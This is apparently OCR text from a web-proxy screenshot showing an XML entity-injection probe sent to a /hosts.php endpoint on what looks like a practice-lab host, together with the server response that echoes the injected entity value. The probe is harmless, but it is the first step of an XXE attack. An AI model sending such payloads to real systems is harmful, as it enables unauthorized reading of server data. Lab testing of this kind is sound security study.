 1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 162
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY example "Doe"> ]>
16 <details>
17 <subnet_mask>
&example;
</subnet_mask>
18 <test>
</test>
19 </details>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jun 2020 23:14:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 49
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9 There are 4294967294 possible hosts for Doe
10
11